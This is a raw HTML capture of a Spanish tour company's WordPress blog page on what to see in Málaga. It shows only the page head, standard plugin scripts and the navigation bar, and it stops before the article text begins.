

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malagaadventures.com/es/que-ver-en-malaga/
body_size: 18053
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Fuente + estilos del tema -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap" rel="stylesheet">
<link rel="icon" href="https://malagaadventures.com/wp-content/themes/malaga%205/img/icons/favicon-32x32.png" sizes="32x32">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://malagaadventures.com/es/que-ver-en-malaga/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Qué ver en Málaga? - Malaga Adventures</title>
	<link rel="canonical" href="https://malagaadventures.com/es/que-ver-en-malaga/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Qué ver en Málaga? - Malaga Adventures" />
	<meta property="og:url" content="https://malagaadventures.com/es/que-ver-en-malaga/" />
	<meta property="og:site_name" content="Malaga Adventures" />
	<meta property="article:published_time" content="2017-08-09T10:45:10+00:00" />
	<meta property="article:modified_time" content="2021-09-10T08:57:08+00:00" />
	<meta property="og:image" content="https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png" />
	<meta property="og:image:width" content="840" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Malaga Adventures" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Malaga Adventures" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://malagaadventures.com/es/que-ver-en-malaga/#article","isPartOf":{"@id":"https://malagaadventures.com/es/que-ver-en-malaga/"},"author":{"name":"Malaga Adventures","@id":"https://malagaadventures.com/es/#/schema/person/e0b515fbf0bb749fc45e43a7d6576beb"},"headline":"¿Qué ver en Málaga?","datePublished":"2017-08-09T10:45:10+00:00","dateModified":"2021-09-10T08:57:08+00:00","mainEntityOfPage":{"@id":"https://malagaadventures.com/es/que-ver-en-malaga/"},"wordCount":373,"commentCount":0,"image":{"@id":"https://malagaadventures.com/es/que-ver-en-malaga/#primaryimage"},"thumbnailUrl":"https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png","articleSection":["Sin categorizar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://malagaadventures.com/es/que-ver-en-malaga/#respond"]}]},{"@type":"WebPage","@id":"https://malagaadventures.com/es/que-ver-en-malaga/","url":"https://malagaadventures.com/es/que-ver-en-malaga/","name":"¿Qué ver en Málaga? - Malaga Adventures","isPartOf":{"@id":"https://malagaadventures.com/es/#website"},"primaryImageOfPage":{"@id":"https://malagaadventures.com/es/que-ver-en-malaga/#primaryimage"},"image":{"@id":"https://malagaadventures.com/es/que-ver-en-malaga/#primaryimage"},"thumbnailUrl":"https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png","datePublished":"2017-08-09T10:45:10+00:00","dateModified":"2021-09-10T08:57:08+00:00","author":{"@id":"https://malagaadventures.com/es/#/schema/person/e0b515fbf0bb749fc45e43a7d6576beb"},"breadcrumb":{"@id":"https://malagaadventures.com/es/que-ver-en-malaga/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://malagaadventures.com/es/que-ver-en-malaga/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://malagaadventures.com/es/que-ver-en-malaga/#primaryimage","url":"https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png","contentUrl":"https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png","width":840,"height":420,"caption":"que hacer malaga"},{"@type":"BreadcrumbList","@id":"https://malagaadventures.com/es/que-ver-en-malaga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://malagaadventures.com/es/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://malagaadventures.com/es/blog/"},{"@type":"ListItem","position":3,"name":"¿Qué ver en Málaga?"}]},{"@type":"WebSite","@id":"https://malagaadventures.com/es/#website","url":"https://malagaadventures.com/es/","name":"Malaga Adventures","description":"Free tour Malaga, tours privados y visitas escolares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://malagaadventures.com/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://malagaadventures.com/es/#/schema/person/e0b515fbf0bb749fc45e43a7d6576beb","name":"Malaga Adventures","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://malagaadventures.com/es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bd92ee56cd50a0266e524a27de5ea3b101b3175839f8eef0366c20ac42d96e86?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd92ee56cd50a0266e524a27de5ea3b101b3175839f8eef0366c20ac42d96e86?s=96&d=wp_user_avatar&r=g","caption":"Malaga Adventures"},"url":"https://malagaadventures.com/es/author/malagaadventures/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//app.turitop.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Malaga Adventures &raquo; Comentario ¿Qué ver en Málaga? del feed" href="https://malagaadventures.com/es/que-ver-en-malaga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malagaadventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malagaadventures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://malagaadventures.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1768652508' type='text/css' media='all' />
<link rel='stylesheet' id='turitop_booking_system_frontend_css-css' href='https://malagaadventures.com/wp-content/plugins/turitop-booking-system/assets/css/turitop-bs-frontend.min.css?ver=1.0.10' type='text/css' media='all' />
<style id='turitop_booking_system_frontend_css-inline-css' type='text/css'>
#turitop-booking-system-cart{ display: block; }
</style>
<link rel='stylesheet' id='integralwebsite_functions_font_awesome-css' href='https://malagaadventures.com/wp-content/plugins/turitop-booking-system/vendor//integralwebsite-lib/css/font-awesome.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-5-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='malaga-main-css' href='https://malagaadventures.com/wp-content/themes/malaga%205/css/main.css?ver=1768684283' type='text/css' media='all' />
<script type="text/javascript" src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"es","languageUrls":{"es_es":"https:\/\/malagaadventures.com\/es\/que-ver-en-malaga\/","es":"https:\/\/malagaadventures.com\/es\/que-ver-en-malaga\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"malagaadventures.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=481990" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" src="https://malagaadventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malagaadventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KFH6227" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["malagaadventures.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFH6227");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://malagaadventures.com/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malagaadventures.com/es/wp-json/wp/v2/posts/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malagaadventures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://malagaadventures.com/es/?p=2193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malagaadventures.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalagaadventures.com%2Fes%2Fque-ver-en-malaga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malagaadventures.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalagaadventures.com%2Fes%2Fque-ver-en-malaga%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.1 stt:1,27,2;" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="[base64]" /></head>

<body class="wp-singular post-template-default single single-post postid-2193 single-format-standard wp-theme-malaga5">


<!-- NAVBAR Bootstrap 5 -->
<nav id="mainNavbar" class="navbar navbar-expand-lg navbar-dark sticky-top d-flex align-items-center" style="background:#f13539;">
  <div class="container">
    <!-- LOGO -->
    <a class="navbar-brand" href="https://malagaadventures.com/es/">
              <img src="https://malagaadventures.com/wp-content/themes/malaga%205/img/logo.png" alt="Malaga Adventures">
          </a>

    <!-- Toggler (BS5 data-bs-*) -->
    <button class="navbar-toggler" type="button"
            data-bs-toggle="collapse" data-bs-target="#mainNavCollapse"
            aria-controls="mainNavCollapse" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>

    <!-- Contenido colapsable -->
    <div class="collapse navbar-collapse" id="mainNavCollapse">
      <ul id="menu-menu-principal-esp" class="navbar-nav mx-auto"><li id="menu-item-21922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21922 nav-item menu-item"><a href="https://malagaadventures.com/es/visita-guiada-alcazaba-malaga/" class="nav-link">Alcazaba Tour</a></li>
<li id="menu-item-22024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22024 nav-item menu-item"><a href="https://malagaadventures.com/es/school-tours/" class="nav-link">Colegios</a></li>
<li id="menu-item-21923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21923 nav-item menu-item"><a href="https://malagaadventures.com/es/tour-privado-en-malaga/" class="nav-link">Tour privado</a></li>
<li id="menu-item-21924" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21924 nav-item menu-item"><a href="https://malagaadventures.com/es/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-21925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21925 nav-item menu-item"><a href="https://castillogibralfaromalaga.com/" class="nav-link">Castillo Gibralfaro</a></li>
</ul>
      <!-- Email + Banderas -->
      <ul class="navbar-nav align-items-lg-center ms-lg-3">
        <li class="nav-item d-none d-lg-block">
          <a class="header-email" href="mailto:info@malagaadventures.com" aria-label="Email">
            info@malagaadventures.com          </a>
        </li>
        <li class="nav-item">
          <div class="header-flags ms-lg-2 mt-3 mt-lg-0">
                          <a href="https://malagaadventures.com/it/" 
                 title="Italiano"
                 aria-label="Italiano">
                <img src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg" 
                     alt="Italiano"
                     loading="lazy">
              </a>
                          <a href="https://malagaadventures.com/es/que-ver-en-malaga/" 
                 title="Español"
                 aria-label="Español">
                <img src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg" 
                     alt="Español"
                     loading="lazy">
              </a>
                          <a href="https://malagaadventures.com/" 
                 title="Inglés"
                 aria-label="Inglés">
                <img src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg" 
                     alt="Inglés"
                     loading="lazy">
              </a>
                      </div>
        </li>
      </ul>
    </div>
  </div>
</nav>

  <div class="slide_img_div_block" style="background-image:url(https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png);"></div>


<script>
(function() {
  'use strict';
